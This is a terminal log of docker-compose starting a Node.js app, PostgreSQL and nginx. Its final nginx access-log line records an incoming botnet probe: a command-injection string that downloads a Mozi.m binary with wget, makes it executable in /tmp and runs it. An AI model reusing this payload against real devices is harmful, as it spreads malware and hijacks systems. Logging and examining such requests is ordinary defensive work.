 root@ip-172-31-94-222:/myapp#
root@ip-172-31-94-222:/myapp#
root@ip-172-31-94-222:/myapp# ./docker-compose-linux-x86_64 up
[+] Running 3/3
✔ Container myapp-db-1     Created     0.0s
✔ Container myapp-app-1    Created     0.0s
✔ Container myapp-nginx-1  Recreated     0.2s
Attaching to myapp-app-1, myapp-db-1, myapp-nginx-1
myapp-db-1     |
myapp-db-1     | PostgreSQL Database directory appears to contain a database; Skipping initialization
myapp-db-1     |
myapp-db-1     | 2023-04-02 23:28:35.974 UTC [1] LOG:  starting PostgreSQL 12.14 (Debian 12.14-1.pgdg110+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110,
64-bit
myapp-db-1     | 2023-04-02 23:28:36.002 UTC [1] LOG:  listening on IPv4 address "0.0.0.0", port 5432
myapp-db-1     | 2023-04-02 23:28:36.002 UTC [1] LOG:  listening on IPv6 address "::", port 5432
myapp-db-1     | 2023-04-02 23:28:36.009 UTC [1] LOG:  listening on Unix socket "/var/run/postgresql/.s.PGSQL.5432"
myapp-db-1     | 2023-04-02 23:28:36.039 UTC [26] LOG:  database system was shut down at 2023-04-02 23:26:58 UTC
myapp-db-1     | 2023-04-02 23:28:36.045 UTC [1] LOG:  database system is ready to accept connections
myapp-app-1    |
myapp-app-1    | > node_retoibm@1.0.0 start /app
myapp-app-1    | > nodemon server.js
myapp-app-1    |
myapp-nginx-1  | /docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
myapp-nginx-1  | /docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
myapp-nginx-1  | /docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
myapp-nginx-1  | 10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
myapp-nginx-1  | 10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
myapp-nginx-1  | /docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
myapp-nginx-1  | /docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
myapp-nginx-1  | /docker-entrypoint.sh: Configuration complete; ready for start up
myapp-app-1    | [nodemon] 1.19.4
myapp-app-1    | [nodemon] to restart at any time, enter `rs`
myapp-app-1    | [nodemon] watching dir(s): *.*
myapp-app-1    | [nodemon] watching extensions: js,mjs,json
myapp-app-1    | [nodemon] starting `node server.js`
myapp-app-1    | Server listening at 4000
myapp-nginx-1  | 103.41.27.128 - - [02/Apr/2023:23:28:51 +0000] "27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/Mozi.m;chmod%20777%20/tmp/Mozi.m;/tmp/Mozi.m%20dlink.mips%27$ HTTP/1.0"
400 157 "-" "-"